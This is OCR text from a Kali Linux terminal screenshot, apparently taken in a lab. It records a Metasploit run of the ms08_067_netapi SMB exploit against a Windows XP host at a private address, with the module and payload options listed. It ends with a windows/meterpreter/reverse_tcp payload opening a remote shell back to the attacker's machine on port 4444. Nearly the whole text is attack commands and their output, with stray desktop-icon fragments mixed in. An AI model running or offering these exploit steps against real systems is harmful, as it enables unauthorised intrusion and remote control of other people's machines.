 Applications Places Terminal Thu 06:19 1
root@kali: ~
File Edit View Search Terminal Help
mount-
shared-
folders.sh
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.88.129 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
booste
cmd
booster.
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST 172.16.88.130
LHOST => 172.16.88.130
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 172.16.88.130:4444
[*] 172.16.88.129:445 - Automatically detecting the target...
[*] 172.16.88.129:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 172.16.88.129:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 172.16.88.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 172.16.88.129
[*] Meterpreter session 1 opened (172.16.88.130:4444 -> 172.16.88.129:1032) at 2019-06-20 06:19:09 -0400
meterpreter >